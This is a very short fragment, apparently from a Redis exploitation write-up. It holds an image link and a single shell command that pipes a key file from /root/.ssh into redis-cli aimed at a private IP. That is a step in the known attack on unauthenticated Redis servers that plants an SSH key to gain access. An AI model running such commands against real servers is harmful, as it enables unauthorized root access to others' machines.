 cat/root/.ssh/key.txt |./redis-cli -h 192.168.205.138 -x set pub